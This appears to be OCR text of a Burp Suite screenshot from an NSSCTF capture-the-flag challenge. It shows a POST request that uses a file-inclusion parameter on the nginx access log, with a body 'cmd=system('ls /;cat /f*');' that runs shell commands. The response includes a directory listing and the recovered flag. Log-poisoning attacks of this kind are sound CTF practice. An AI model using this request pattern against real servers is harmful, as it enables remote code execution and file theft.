 Go
Cancel
<
>
Target: http://node5.anna.nssctf.cn:28888
Request
Raw
Params
Headers
Hex
POST /?file=/var/log/nginx/access.log HTTP/1.1
Host: node5.anna.nssctf.cn:28888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
cmd=system('ls /;cat /f*');
Response
Raw
Headers
Hex
- - [13/Oct/2023:11:21:44 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 1313 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36"
- - [13/Oct/2023:11:21:44 +0000] "GET /favicon.ico HTTP/1.1" 200 1534
"http://node5.anna.nssctf.cn:28888/?file=/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36"
- - [13/Oct/2023:11:29:25 +0000] "GET /?file=bin
dev
etc
ffflllaaaggg
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
flag=NSSCTF{31e72276-3b4c-4990-bb60-d65a90e67a78}
HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36"